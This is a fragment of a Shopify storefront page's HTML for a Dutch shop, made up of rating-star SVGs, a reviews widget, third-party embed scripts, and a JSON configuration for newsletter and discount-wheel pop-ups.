                    <path d="M3.3015 0.175781C3.24629 0.0683594 3.12962 0 3.0015 0C2.87337 0 2.75775 0.0683594 2.7015 0.175781L2.03171 1.46777L0.535874 1.6748C0.410874 1.69238 0.306708 1.77441 0.268166 1.88672C0.229624 1.99902 0.260874 2.12305 0.350458 2.20605L1.43587 3.21289L1.17962 4.63574C1.15879 4.75293 1.21087 4.87207 1.314 4.94141C1.41712 5.01074 1.55358 5.01953 1.66608 4.96387L3.00254 4.29492L4.339 4.96387C4.4515 5.01953 4.58796 5.01172 4.69108 4.94141C4.79421 4.87109 4.84629 4.75293 4.82546 4.63574L4.56817 3.21289L5.65358 2.20605C5.74317 2.12305 5.77546 1.99902 5.73587 1.88672C5.69629 1.77441 5.59317 1.69238 5.46817 1.6748L3.97129 1.46777L3.3015 0.175781Z"
                          fill="#FFB721"></path>
                </g>
                <defs>
                    <clipPath id="clip0_3794_742">
                        <rect width="6" height="5" fill="white"></rect>
                    </clipPath>
                </defs>
            </svg>    
              
            <svg style="margin-right: 5px;" width="6" height="5" viewBox="0 0 6 5" fill="none" xmlns="http://www.w3.org/2000/svg"
                 class="sb-rating-star-svg">
                <g clip-path="url(#clip0_3794_742)">
                    <path d="M3.3015 0.175781C3.24629 0.0683594 3.12962 0 3.0015 0C2.87337 0 2.75775 0.0683594 2.7015 0.175781L2.03171 1.46777L0.535874 1.6748C0.410874 1.69238 0.306708 1.77441 0.268166 1.88672C0.229624 1.99902 0.260874 2.12305 0.350458 2.20605L1.43587 3.21289L1.17962 4.63574C1.15879 4.75293 1.21087 4.87207 1.314 4.94141C1.41712 5.01074 1.55358 5.01953 1.66608 4.96387L3.00254 4.29492L4.339 4.96387C4.4515 5.01953 4.58796 5.01172 4.69108 4.94141C4.79421 4.87109 4.84629 4.75293 4.82546 4.63574L4.56817 3.21289L5.65358 2.20605C5.74317 2.12305 5.77546 1.99902 5.73587 1.88672C5.69629 1.77441 5.59317 1.69238 5.46817 1.6748L3.97129 1.46777L3.3015 0.175781Z"
                          fill="#FFB721"></path>
                </g>
                <defs>
                    <clipPath id="clip0_3794_742">
                        <rect width="6" height="5" fill="white"></rect>
                    </clipPath>
                </defs>
            </svg>    
              
            <svg style="margin-right: 5px;" width="6" height="5" viewBox="0 0 6 5" fill="none" xmlns="http://www.w3.org/2000/svg"
                 class="sb-rating-star-svg">
                <g clip-path="url(#clip0_3794_742)">
                    <path d="M3.3015 0.175781C3.24629 0.0683594 3.12962 0 3.0015 0C2.87337 0 2.75775 0.0683594 2.7015 0.175781L2.03171 1.46777L0.535874 1.6748C0.410874 1.69238 0.306708 1.77441 0.268166 1.88672C0.229624 1.99902 0.260874 2.12305 0.350458 2.20605L1.43587 3.21289L1.17962 4.63574C1.15879 4.75293 1.21087 4.87207 1.314 4.94141C1.41712 5.01074 1.55358 5.01953 1.66608 4.96387L3.00254 4.29492L4.339 4.96387C4.4515 5.01953 4.58796 5.01172 4.69108 4.94141C4.79421 4.87109 4.84629 4.75293 4.82546 4.63574L4.56817 3.21289L5.65358 2.20605C5.74317 2.12305 5.77546 1.99902 5.73587 1.88672C5.69629 1.77441 5.59317 1.69238 5.46817 1.6748L3.97129 1.46777L3.3015 0.175781Z"
                          fill="#FFB721"></path>
                </g>
                <defs>
                    <clipPath id="clip0_3794_742">
                        <rect width="6" height="5" fill="white"></rect>
                    </clipPath>
                </defs>
            </svg>    
             
        </div>
        <div>
            <svg width="6" height="5" viewBox="0 0 6 5" fill="none" xmlns="http://www.w3.org/2000/svg"
                 class="sb-rating-star-svg">
                <g clip-path="url(#clip0_3794_742)">
                    <path d="M3.3015 0.175781C3.24629 0.0683594 3.12962 0 3.0015 0C2.87337 0 2.75775 0.0683594 2.7015 0.175781L2.03171 1.46777L0.535874 1.6748C0.410874 1.69238 0.306708 1.77441 0.268166 1.88672C0.229624 1.99902 0.260874 2.12305 0.350458 2.20605L1.43587 3.21289L1.17962 4.63574C1.15879 4.75293 1.21087 4.87207 1.314 4.94141C1.41712 5.01074 1.55358 5.01953 1.66608 4.96387L3.00254 4.29492L4.339 4.96387C4.4515 5.01953 4.58796 5.01172 4.69108 4.94141C4.79421 4.87109 4.84629 4.75293 4.82546 4.63574L4.56817 3.21289L5.65358 2.20605C5.74317 2.12305 5.77546 1.99902 5.73587 1.88672C5.69629 1.77441 5.59317 1.69238 5.46817 1.6748L3.97129 1.46777L3.3015 0.175781Z"
                          fill="#FFB721"></path>
                </g>
                <defs>
                    <clipPath id="clip0_3794_742">
                        <rect width="6" height="5" fill="white"></rect>
                    </clipPath>
                </defs>
            </svg>
        </div>
    </div>
    <div class="rating-sb-snp "
         style="margin-bottom: -5px; display: block">
              
            <svg style="margin-right: 5px;" width="6" height="5" viewBox="0 0 6 5" fill="none" xmlns="http://www.w3.org/2000/svg"
                 class="sb-rating-star-svg">
                <g clip-path="url(#clip0_3794_742)">
                    <path d="M3.3015 0.175781C3.24629 0.0683594 3.12962 0 3.0015 0C2.87337 0 2.75775 0.0683594 2.7015 0.175781L2.03171 1.46777L0.535874 1.6748C0.410874 1.69238 0.306708 1.77441 0.268166 1.88672C0.229624 1.99902 0.260874 2.12305 0.350458 2.20605L1.43587 3.21289L1.17962 4.63574C1.15879 4.75293 1.21087 4.87207 1.314 4.94141C1.41712 5.01074 1.55358 5.01953 1.66608 4.96387L3.00254 4.29492L4.339 4.96387C4.4515 5.01953 4.58796 5.01172 4.69108 4.94141C4.79421 4.87109 4.84629 4.75293 4.82546 4.63574L4.56817 3.21289L5.65358 2.20605C5.74317 2.12305 5.77546 1.99902 5.73587 1.88672C5.69629 1.77441 5.59317 1.69238 5.46817 1.6748L3.97129 1.46777L3.3015 0.175781Z"
                          fill="#FFB721"></path>
                </g>
                <defs>
                    <clipPath id="clip0_3794_742">
                        <rect width="6" height="5" fill="white"></rect>
                    </clipPath>
                </defs>
            </svg>    
              
            <svg style="margin-right: 5px;" width="6" height="5" viewBox="0 0 6 5" fill="none" xmlns="http://www.w3.org/2000/svg"
                 class="sb-rating-star-svg">
                <g clip-path="url(#clip0_3794_742)">
                    <path d="M3.3015 0.175781C3.24629 0.0683594 3.12962 0 3.0015 0C2.87337 0 2.75775 0.0683594 2.7015 0.175781L2.03171 1.46777L0.535874 1.6748C0.410874 1.69238 0.306708 1.77441 0.268166 1.88672C0.229624 1.99902 0.260874 2.12305 0.350458 2.20605L1.43587 3.21289L1.17962 4.63574C1.15879 4.75293 1.21087 4.87207 1.314 4.94141C1.41712 5.01074 1.55358 5.01953 1.66608 4.96387L3.00254 4.29492L4.339 4.96387C4.4515 5.01953 4.58796 5.01172 4.69108 4.94141C4.79421 4.87109 4.84629 4.75293 4.82546 4.63574L4.56817 3.21289L5.65358 2.20605C5.74317 2.12305 5.77546 1.99902 5.73587 1.88672C5.69629 1.77441 5.59317 1.69238 5.46817 1.6748L3.97129 1.46777L3.3015 0.175781Z"
                          fill="#FFB721"></path>
                </g>
                <defs>
                    <clipPath id="clip0_3794_742">
                        <rect width="6" height="5" fill="white"></rect>
                    </clipPath>
                </defs>
            </svg>    
              
            <svg style="margin-right: 5px;" width="6" height="5" viewBox="0 0 6 5" fill="none" xmlns="http://www.w3.org/2000/svg"
                 class="sb-rating-star-svg">
                <g clip-path="url(#clip0_3794_742)">
                    <path d="M3.3015 0.175781C3.24629 0.0683594 3.12962 0 3.0015 0C2.87337 0 2.75775 0.0683594 2.7015 0.175781L2.03171 1.46777L0.535874 1.6748C0.410874 1.69238 0.306708 1.77441 0.268166 1.88672C0.229624 1.99902 0.260874 2.12305 0.350458 2.20605L1.43587 3.21289L1.17962 4.63574C1.15879 4.75293 1.21087 4.87207 1.314 4.94141C1.41712 5.01074 1.55358 5.01953 1.66608 4.96387L3.00254 4.29492L4.339 4.96387C4.4515 5.01953 4.58796 5.01172 4.69108 4.94141C4.79421 4.87109 4.84629 4.75293 4.82546 4.63574L4.56817 3.21289L5.65358 2.20605C5.74317 2.12305 5.77546 1.99902 5.73587 1.88672C5.69629 1.77441 5.59317 1.69238 5.46817 1.6748L3.97129 1.46777L3.3015 0.175781Z"
                          fill="#FFB721"></path>
                </g>
                <defs>
                    <clipPath id="clip0_3794_742">
                        <rect width="6" height="5" fill="white"></rect>
                    </clipPath>
                </defs>
            </svg>    
              
            <svg style="margin-right: 5px;" width="6" height="5" viewBox="0 0 6 5" fill="none" xmlns="http://www.w3.org/2000/svg"
                 class="sb-rating-star-svg">
                <g clip-path="url(#clip0_3794_742)">
                    <path d="M3.3015 0.175781C3.24629 0.0683594 3.12962 0 3.0015 0C2.87337 0 2.75775 0.0683594 2.7015 0.175781L2.03171 1.46777L0.535874 1.6748C0.410874 1.69238 0.306708 1.77441 0.268166 1.88672C0.229624 1.99902 0.260874 2.12305 0.350458 2.20605L1.43587 3.21289L1.17962 4.63574C1.15879 4.75293 1.21087 4.87207 1.314 4.94141C1.41712 5.01074 1.55358 5.01953 1.66608 4.96387L3.00254 4.29492L4.339 4.96387C4.4515 5.01953 4.58796 5.01172 4.69108 4.94141C4.79421 4.87109 4.84629 4.75293 4.82546 4.63574L4.56817 3.21289L5.65358 2.20605C5.74317 2.12305 5.77546 1.99902 5.73587 1.88672C5.69629 1.77441 5.59317 1.69238 5.46817 1.6748L3.97129 1.46777L3.3015 0.175781Z"
                          fill="#FFB721"></path>
                </g>
                <defs>
                    <clipPath id="clip0_3794_742">
                        <rect width="6" height="5" fill="white"></rect>
                    </clipPath>
                </defs>
            </svg>    
              
            <svg style="margin-right: 5px;" width="6" height="5" viewBox="0 0 6 5" fill="none" xmlns="http://www.w3.org/2000/svg"
                 class="sb-rating-star-svg">
                <g clip-path="url(#clip0_3794_742)">
                    <path d="M3.3015 0.175781C3.24629 0.0683594 3.12962 0 3.0015 0C2.87337 0 2.75775 0.0683594 2.7015 0.175781L2.03171 1.46777L0.535874 1.6748C0.410874 1.69238 0.306708 1.77441 0.268166 1.88672C0.229624 1.99902 0.260874 2.12305 0.350458 2.20605L1.43587 3.21289L1.17962 4.63574C1.15879 4.75293 1.21087 4.87207 1.314 4.94141C1.41712 5.01074 1.55358 5.01953 1.66608 4.96387L3.00254 4.29492L4.339 4.96387C4.4515 5.01953 4.58796 5.01172 4.69108 4.94141C4.79421 4.87109 4.84629 4.75293 4.82546 4.63574L4.56817 3.21289L5.65358 2.20605C5.74317 2.12305 5.77546 1.99902 5.73587 1.88672C5.69629 1.77441 5.59317 1.69238 5.46817 1.6748L3.97129 1.46777L3.3015 0.175781Z"
                          fill="#FFB721"></path>
                </g>
                <defs>
                    <clipPath id="clip0_3794_742">
                        <rect width="6" height="5" fill="white"></rect>
                    </clipPath>
                </defs>
            </svg>    
             
    </div>
    <div class="sb-value-rating-count" style="clear: both;"> reviews</div>
</div>
<div class="sb-local-snipp"  onmouseleave="showSBGoogleSmall()" id="sb-google-review-preview-2"
     class="google-review-preview " style="
        display: none;
        z-index: 59977;

         position: fixed; right: 40px; bottom: 2px; background: white; padding: 5px 20px; border-top-right-radius: 10px; border-top-left-radius: 10px 
" slide-in-from="bottom">
    <svg class="sb-svg-close" onclick="closeSb()" width="3" height="3" viewBox="0 0 3 3" fill="none"
         xmlns="http://www.w3.org/2000/svg">
        <path d="M1.9065 1.4473L2.96341 0.385135C3.0122 0.336486 3.0122 0.263514 2.96341 0.214865L2.80081 0.0445946C2.75203 -0.00405402 2.67886 -0.00405402 2.63008 0.0445946L1.56504 1.10676C1.53252 1.13919 1.48374 1.13919 1.45122 1.10676L0.386179 0.0364865C0.337398 -0.0121622 0.264228 -0.0121622 0.215447 0.0364865L0.0447155 0.206757C-0.00406501 0.255405 -0.00406501 0.328378 0.0447155 0.377027L1.10976 1.43919C1.14228 1.47162 1.14228 1.52027 1.10976 1.5527L0.0365854 2.62297C-0.0121951 2.67162 -0.0121951 2.74459 0.0365854 2.79324L0.207317 2.96351C0.256098 3.01216 0.329268 3.01216 0.378049 2.96351L1.44309 1.90135C1.47561 1.86892 1.52439 1.86892 1.55691 1.90135L2.62195 2.96351C2.67073 3.01216 2.7439 3.01216 2.79268 2.96351L2.96341 2.79324C3.0122 2.74459 3.0122 2.67162 2.96341 2.62297L1.9065 1.56081C1.87398 1.52838 1.87398 1.47973 1.9065 1.4473Z"
              fill="#C3C9D4"></path>
    </svg>
    <a class="sb-to-plan sb-value-rating-see-all"
       href="https://search.google.com/local/reviews?placeid=" target="_blank">See all
        reviews</a>
    <div class="ant-space ant-space-horizontal ant-space-align-center">
        <div class="ant-space-item" style="margin-right: 5px">
            <svg class="sb-svg-g" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" width="18px" height="18px">
                <path fill="#FFC107"
                      d="M43.611,20.083H42V20H24v8h11.303c-1.649,4.657-6.08,8-11.303,8c-6.627,0-12-5.373-12-12c0-6.627,5.373-12,12-12c3.059,0,5.842,1.154,7.961,3.039l5.657-5.657C34.046,6.053,29.268,4,24,4C12.955,4,4,12.955,4,24c0,11.045,8.955,20,20,20c11.045,0,20-8.955,20-20C44,22.659,43.862,21.35,43.611,20.083z"></path>
                <path fill="#FF3D00"
                      d="M6.306,14.691l6.571,4.819C14.655,15.108,18.961,12,24,12c3.059,0,5.842,1.154,7.961,3.039l5.657-5.657C34.046,6.053,29.268,4,24,4C16.318,4,9.656,8.337,6.306,14.691z"></path>
                <path fill="#4CAF50"
                      d="M24,44c5.166,0,9.86-1.977,13.409-5.192l-6.19-5.238C29.211,35.091,26.715,36,24,36c-5.202,0-9.619-3.317-11.283-7.946l-6.522,5.025C9.505,39.556,16.227,44,24,44z"></path>
                <path fill="#1976D2"
                      d="M43.611,20.083H42V20H24v8h11.303c-0.792,2.237-2.231,4.166-4.087,5.571c0.001-0.001,0.002-0.001,0.003-0.002l6.19,5.238C36.971,39.205,44,34,44,24C44,22.659,43.862,21.35,43.611,20.083z"></path>
            </svg>
        </div>
        <div class="ant-space-item"
             style="margin-right: 5px; display: none">
            <div class="sb-value-rating-point">5</div>
        </div>
        <div class="ant-space-item"
             style="margin-right: 5px; display: none">
            <svg width="6" height="5" viewBox="0 0 6 5" fill="none" xmlns="http://www.w3.org/2000/svg"
                 class="sb-rating-star-svg">
                <g clip-path="url(#clip0_3794_742)">
                    <path d="M3.3015 0.175781C3.24629 0.0683594 3.12962 0 3.0015 0C2.87337 0 2.75775 0.0683594 2.7015 0.175781L2.03171 1.46777L0.535874 1.6748C0.410874 1.69238 0.306708 1.77441 0.268166 1.88672C0.229624 1.99902 0.260874 2.12305 0.350458 2.20605L1.43587 3.21289L1.17962 4.63574C1.15879 4.75293 1.21087 4.87207 1.314 4.94141C1.41712 5.01074 1.55358 5.01953 1.66608 4.96387L3.00254 4.29492L4.339 4.96387C4.4515 5.01953 4.58796 5.01172 4.69108 4.94141C4.79421 4.87109 4.84629 4.75293 4.82546 4.63574L4.56817 3.21289L5.65358 2.20605C5.74317 2.12305 5.77546 1.99902 5.73587 1.88672C5.69629 1.77441 5.59317 1.69238 5.46817 1.6748L3.97129 1.46777L3.3015 0.175781Z"
                          fill="#FFB721"></path>
                </g>
                <defs>
                    <clipPath id="clip0_3794_742">
                        <rect width="6" height="5" fill="white"></rect>
                    </clipPath>
                </defs>
            </svg>
        </div>
    </div>
     <div class="scroll-sb" style="max-height: 120px; padding-bottom: 5px !important;">
        <iframe
            srcdoc="
&lt;!DOCTYPE html&gt;
&lt;html&gt;
&lt;head&gt;
    
&lt;link rel=&quot;stylesheet&quot; href=&quot;https://seo-booster-test.secomtech.com/app/local-seo-iframe.css&quot;&gt;

&lt;/head&gt;
&lt;body&gt;
    
    &lt;div class=&quot;scroll-sb&quot; style=&quot;max-height: 120px; overflow: auto; padding-bottom: 5px !important;&quot;&gt;
    
    &lt;/div&gt;

&lt;/body&gt;
&lt;/html&gt;
"
            style="width: 100%; height: 120px; border: none;"
        ></iframe>
    </div>
</div>
<div>
    <script>
        var isCloseSb = 0;
    </script>
</div>


</div><div id="shopify-block-AQjdxYmhVMHhUaFdsT__4393374726614662510" class="shopify-block shopify-app-block"><!-- [Buttonizer Widget] --><script src="https://cdn.buttonizer.io/embed/8506b1c3-4919-4384-a972-8f28c7cb9bab.js" defer></script><!-- [/ Buttonizer Widget] -->
</div><div id="shopify-block-AenBHK0lKV1lteHBpM__18408366429334172745" class="shopify-block shopify-app-block"><script>
  window.myPC = {"unique_id":"3a2822.myshopify.com","request_served_at":"2026-01-02T13:12:49.097Z","source":"shopify","site_name":"OLI G CLUB 🧡 IN A BOTTLE","site_url":"3a2822.myshopify.com","currency":"EUR","locale":"nl","permissions":["WATERMARK_DISABLED","EMAILS","NEW_MICRO","AI_GEN_AVAILABLE"],"pop_devices":["Desktop","Tablet","Mobile"],"pop_position_mobile":"Top","pop_position_desktop":"Bottom Left","pop_delay_time":5,"pop_show_time":5,"pop_between_time":5,"pop_size":"Medium","pop_repeat":true,"pop_random_order":false,"pop_can_close":true,"titlebar_enabled":null,"titlebar_text":null,"titlebar_counter_enabled":null,"titlebar_counter_color":null,"titlebar_counter_background_color":null,"cartsync_enabled":false,"campaigns":[{"id":252154,"unique_id":"3a2822.myshopify.com","name":"OLI G WENST JE LIEFDEVOLLE, GEZONDE EN MOOIE DAGEN !","goal":"announcement","campaign_type":"bar","enabled":true,"widget_background_color":"#BA68ABFF","widget_text_color":"#FEFBFD","button_background_color":"#2bcf72","button_text_color":"#064f26","input_background_color":"#f5f5f5","input_text_color":"#575757","widget_background_img":null,"main_content":"<p>OLI G WENST JE LIEFDEVOL, GEZOND EN GELUKKIG 2026</p>","text_input":null,"button_icon_enabled":false,"button_icon":null,"button_text":"Join Now","allow_dismiss":true,"smart_bar_fixed":false,"smart_bar_position":"top","display_widget_after":0,"overlay_background_color":null,"banner_img":"https://uc.pop-convert.com/9485f680-c172-46d7-917a-5549fa3e910a/","gdpr_compliant":false,"gdpr_text":"Ik ga ermee akkoord me te abonneren op deze nieuwsbrief en berichten te ontvangen.","display_all_pages":true,"display_some_pages":false,"display_again_after":"1","show_thank_you_msg":true,"thank_you_msg":"<h1>Bedankt voor uw interesse!</h1>","after_submission":"thanks","redirect_url_after_submission":null,"overlay_opacity":50,"font_family":null,"icon_color":null,"title_color":"#fff","main_title":"Subscribe & Win","banner_position":null,"info_type":"email","pop_image":"https://uc.pop-convert.com/189ecebe-84f4-460c-b46f-d7f707702a36/","pop_image_width":110,"pop_image_height":96,"traffic_url":null,"traffic_open_new_tab":false,"created_at":"2025-02-06T18:15:20.252Z","updated_at":"2026-01-02T13:10:02.294Z","display_pages":null,"banner_push_down":true,"popup_hero_layout":null,"popup_hero_image":null,"popup_hero_image_mask":null,"content_blocks":[{"id":"51c92ad9c3f7fe99ab946c244afaa882","text":"<h1>GRATIS VERZENDING</h1>\r","block_type":"text"},{"id":"734296784752bb76b327c0baf6397f52","url":"https://uc.pop-convert.com/550241be-c500-4c6f-86ef-a3c0df6cc660/","width":40,"block_type":"image"},{"id":"88f86761055186ac8ac60338e2b6dfb8","text":"<p>Nu tot eind maart!<p/><p>USPS First Class Package Service. 3-5 werkdagen.<p/><p>Priority Shipping beschikbaar tegen extra kosten</p>\r\n","block_type":"text"}],"use_content_blocks":false,"exclude_pages":null,"exclude_some_pages":false,"smart_bar_background_pattern":"","custom_css":"","custom_css_enabled":false,"custom_js":"","custom_js_enabled":false,"popup_hero_image_mobile":null,"popup_hero_image_mobile_enabled":false,"template_name":null,"popup_main_padding":30,"popup_hero_padding":30,"popup_max_width":400,"thank_you_close_btn_text":"Close","smart_bar_email_placeholder":"email@example.com","smart_bar_phone_placeholder":"+1 234567890","display_all_geos":true,"display_some_geos":false,"display_geos":null,"exclude_some_geos":false,"exclude_geos":null,"reopen_btn_enabled":false,"reopen_btn_text":"Sign up now!","reopen_btn_text_color":"#ffffff","reopen_btn_text_size":20,"reopen_btn_background_color":"#0AA89A","reopen_btn_placement_desktop":"left_side","reopen_btn_placement_mobile":"left_side","reopen_btn_placement_offset":300,"redirect_url_after_submission_new_window":false,"schedule_rule":"always_show","schedule_start_at":null,"schedule_end_at":null,"defaults_set_at":"2024-04-30T14:52:31.618Z","generated_ai_content_blocks_id":null,"custom_font_enabled":false,"new_display_pages":null,"template_group":null,"display_pages_match_rule":"any","backup_content_blocks":null,"is_backfilled":null,"ai":null,"email_id":null,"watermark":false,"wheel_primary_bg_color":null,"wheel_secondary_bg_color":null,"wheel_primary_text_color":null,"wheel_secondary_text_color":null,"wheel_position_desktop":null,"wheel_logo":null,"wheel_slices":null,"wheel_font_enabled":false,"wheel_font_family":null,"wheel_font_size":40,"wheel_border_size":1.0,"wheel_border_color":"#000000","scroll_percent":50,"animation":"Fade In","animation_duration":2.0,"location":"Full Screen","custom_offset_enabled":false,"custom_offset_left":16,"custom_offset_right":16,"custom_offset_top":16,"custom_offset_bottom":16,"bar_content":null,"bar_kind":null,"bar_icon":"|","bar_icon_color":"#000","bar_icon_size":16,"bar_speed":5,"bar_font_size":14,"pg_tags":["full-screen"],"thank_you_btn_action":"close","thank_you_btn_redirect_url":null,"bar_arrows_color":"#FFFFFF","tags":[],"input_border_color":"#e2e8f0","widget_border_enabled":false,"widget_border_color":"#e2e8f0","widget_border_width":1,"is_custom_html":null,"custom_html":null,"fullscreen_background_color":"rgba(0, 0, 0, 0.5)","close_button_timer":0,"close_button_color":"#000","close_button_background":"#fff","close_button_padding":4,"close_button_size":20,"close_button_border_width":1,"close_button_border_color":"#e2e8f0","close_button_border_radius":99,"close_button_offset":16,"custom_close_button_enabled":false,"custom_close_button_svg":"","campaign_triggers":[{"key":"immediately","metadata":{"minutes":1,"seconds":5,"products":[],"hoverElement":"","allOutOfStock":false,"scrollPercent":25}}],"display_again_after_type":{"key":"days","value":1},"uses_new_triggers":true,"close_button_box_shadow":"none","popup_hero_box_shadow":"0 0px 20px -3px rgba(0, 0, 0, 0.12), 0 4px 6px -2px rgba(0, 0, 0, 0.05)","reopen_btn_floating":false,"reopen_btn_closable":false,"reopen_btn_background_image":null,"template_details":null,"visible_per_display_schedule":true,"connected_test":{}},{"id":330311,"unique_id":"3a2822.myshopify.com","name":"MELD JE AAN & WIN TOT 25% KORTING","goal":"wheel","campaign_type":"pop","enabled":true,"widget_background_color":"#D693DEFF","widget_text_color":"#363636","button_background_color":"#0345fc","button_text_color":"#ffffff","input_background_color":"#f5f5f5","input_text_color":"#575757","widget_background_img":null,"main_content":"Join our mailing list to stay up to date on our upcoming sales","text_input":null,"button_icon_enabled":false,"button_icon":null,"button_text":"Join Now","allow_dismiss":true,"smart_bar_fixed":true,"smart_bar_position":"top","display_widget_after":-1,"overlay_background_color":null,"banner_img":"https://uc.pop-convert.com/9485f680-c172-46d7-917a-5549fa3e910a/","gdpr_compliant":false,"gdpr_text":"Ik ga ermee akkoord me te abonneren op deze nieuwsbrief en berichten te ontvangen.","display_all_pages":true,"display_some_pages":false,"display_again_after":"-1","show_thank_you_msg":true,"thank_you_msg":"<h1>Bedankt voor uw interesse!</h1>","after_submission":"thanks","redirect_url_after_submission":null,"overlay_opacity":50,"font_family":"Aboreto","icon_color":null,"title_color":"#1f1f1f","main_title":"Subscribe & Win","banner_position":null,"info_type":"email","pop_image":"https://uc.pop-convert.com/189ecebe-84f4-460c-b46f-d7f707702a36/","pop_image_width":110,"pop_image_height":96,"traffic_url":null,"traffic_open_new_tab":false,"created_at":"2025-10-12T20:49:04.204Z","updated_at":"2026-01-02T13:12:20.200Z","display_pages":[],"banner_push_down":true,"popup_hero_layout":null,"popup_hero_image":null,"popup_hero_image_mask":null,"content_blocks":[{"id":"02a403368402e394f0e5f2b0c5ca598b","block_type":"wheel"},{"id":"c93ad5a9326c6db15ddcf4bbce1fbd1c","text":"<h1>OLI G draait door...</h1><p>Voer je e-mailadres in en maak kans op leuke kortingen!</p><p></p>","block_type":"text"},{"id":"1b57cd49f22c6b5c868ce871dee9ee1b","fields":[{"key":"email","label":"Email","enabled":true,"isRequired":true,"placeholder":"email"},{"key":"name","label":"Name","enabled":false,"isRequired":true,"placeholder":"Enter name"},{"key":"phone","label":"Phone","enabled":false,"isRequired":true,"placeholder":"Enter phone","advanced_phone_input":true}],"layout":"rows","block_type":"form","show_labels":false,"submit_button":{"label":"enter"}}],"use_content_blocks":true,"exclude_pages":[],"exclude_some_pages":false,"smart_bar_background_pattern":null,"custom_css":"","custom_css_enabled":false,"custom_js":"","custom_js_enabled":true,"popup_hero_image_mobile":null,"popup_hero_image_mobile_enabled":false,"template_name":null,"popup_main_padding":20,"popup_hero_padding":30,"popup_max_width":750,"thank_you_close_btn_text":"Sluiten","smart_bar_email_placeholder":"email@example.com","smart_bar_phone_placeholder":"+1 234567890","display_all_geos":false,"display_some_geos":true,"display_geos":["BE","NL","LU"],"exclude_some_geos":false,"exclude_geos":[],"reopen_btn_enabled":true,"reopen_btn_text":"Meld je aan bij OLI G","reopen_btn_text_color":"#ffffff","reopen_btn_text_size":20,"reopen_btn_background_color":"#D066D0FF","reopen_btn_placement_desktop":"left_side","reopen_btn_placement_mobile":"left_side","reopen_btn_placement_offset":300,"redirect_url_after_submission_new_window":false,"schedule_rule":"always_show","schedule_start_at":null,"schedule_end_at":null,"defaults_set_at":"2025-10-12T20:49:04.203Z","generated_ai_content_blocks_id":null,"custom_font_enabled":true,"new_display_pages":null,"template_group":null,"display_pages_match_rule":"any","backup_content_blocks":null,"is_backfilled":null,"ai":null,"email_id":2640684,"watermark":true,"wheel_primary_bg_color":"#2951ADFF","wheel_secondary_bg_color":"#F4E8DE","wheel_primary_text_color":"#ffffff","wheel_secondary_text_color":"#44403E","wheel_position_desktop":"left","wheel_logo":null,"wheel_slices":[{"label":"Gratis verzending","coupon":"FREE_SHIPPING","win_text":"<h1>Gefeliciteerd! Je krijgt gratis verzending.</h1>","win_ratio":4},{"label":"Win 10% Korting","coupon":"10OFF","win_text":"<h1>Gefeliciteerd! Je ontvangt 10% korting.</h1>","win_ratio":13},{"label":"Win 5% Korting","coupon":"5OFF","win_text":"<h1>Gefeliciteerd! Je ontvangt 5% korting.</h1>","win_ratio":5},{"label":"Helaas!","coupon":"HELAAS","win_text":"<h1>Probeer nog een keer.</h1>","win_ratio":5}],"wheel_font_enabled":true,"wheel_font_family":"Aboreto","wheel_font_size":15,"wheel_border_size":10.0,"wheel_border_color":"#CBD5E1","scroll_percent":50,"animation":"Fade In","animation_duration":3.0,"location":"Full Screen","custom_offset_enabled":false,"custom_offset_left":16,"custom_offset_right":16,"custom_offset_top":16,"custom_offset_bottom":16,"bar_content":null,"bar_kind":null,"bar_icon":"|","bar_icon_color":"#000","bar_icon_size":16,"bar_speed":5,"bar_font_size":14,"pg_tags":["wheel","full-screen"],"thank_you_btn_action":"close","thank_you_btn_redirect_url":null,"bar_arrows_color":"#FFFFFF","tags":[],"input_border_color":"#e2e8f0","widget_border_enabled":true,"widget_border_color":"#F0E2E3FF","widget_border_width":19,"is_custom_html":null,"custom_html":null,"fullscreen_background_color":"rgba(0, 0, 0, 0.5)","close_button_timer":0,"close_button_color":"#000","close_button_background":"#fff","close_button_padding":4,"close_button_size":20,"close_button_border_width":1,"close_button_border_color":"#e2e8f0","close_button_border_radius":99,"close_button_offset":16,"custom_close_button_enabled":false,"custom_close_button_svg":null,"campaign_triggers":[{"key":"exit_intent","metadata":{"minutes":1,"seconds":5,"products":[],"hoverElement":"","allOutOfStock":false,"scrollPercent":25}}],"display_again_after_type":{"key":"new_session"},"uses_new_triggers":true,"close_button_box_shadow":"none","popup_hero_box_shadow":"0 0px 20px -3px rgba(0, 0, 0, 0.12), 0 4px 6px -2px rgba(0, 0, 0, 0.05)","reopen_btn_floating":false,"reopen_btn_closable":false,"reopen_btn_background_image":null,"template_details":null,"visible_per_display_schedule":true,"connected_test":{}}],"pops":[],"buttons":[],"limits":{}};
</script>

</div><div id="shopify-block-ANEZ6YUIrWjB2bzZUU__11068332061543699368" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AZFd6aGFnS21FS1hVa__13768625480086291342" class="shopify-block shopify-app-block"><script>
  window['ShopifyForms'] = {
    ...window['ShopifyForms'],
    currentPageType: "collection"
  };
</script>


</div><div id="shopify-block-AUkdpOWpSMVI3cEFKT__6187271290364304683" class="shopify-block shopify-app-block">
<script>
//StoreYa Google Ads. v.1.0.002p
//'/AW-XXX-XXX-XXX');
</script>






</div><div id="shopify-block-AU0krZXZzNkZxNXNZZ__5394799768760407377" class="shopify-block shopify-app-block"><style>
  .rq-whatsapp-chat-container {
    font-size: 60px;
    bottom: 15px;
    
      right: 15px;
    
  }

  .rq-whatsapp-chat-container span {
    background-color: #009d00;
    color: #ffffff;
  }


  
  @media screen and (max-width: 768px){
    .rq-whatsapp-chat-container {
      font-size: 60px;
      bottom: 10px;
      
        right: 10px;
      
    }
  }
</style>


<div
  
    class="align-right rq-whatsapp-chat-container pulse"
  
>
  <a
    target="_blank"
    
  >
    
      <span>OLI G support Team</span>
    
    <div style="--pulse-color: #009d00 !important;">
      <svg
        viewBox="0 0 69.45 69.45"
        xmlns="http://www.w3.org/2000/svg"
        style="width: 60px !important; height: 60px !important;"
      >
        <g data-name="Layer 2">
          <g data-name="Layer 1">
            <circle
              cx="34.72"
              cy="34.72"
              r="34.72"
              fill="#009d00"
              stroke="none"
            />
            <path
              d="M53.8 33.76a18.74 18.74 0 0 0-37.45-.34v.81A18.49 18.49 0 0 0 19 43.84l-3.37 10L26 50.52a18.77 18.77 0 0 0 27.81-16.29c0-.16 0-.31-.01-.47ZM35.07 49.87a15.71 15.71 0 0 1-8.67-2.59l-6 1.93 2-5.81a15.53 15.53 0 0 1-3-9.17c0-.51 0-1 .08-1.52a15.76 15.76 0 0 1 31.38.3c0 .41.06.81.06 1.22a15.71 15.71 0 0 1-15.85 15.64Z"
              fill="#ffffff"
              fill-rule="evenodd"
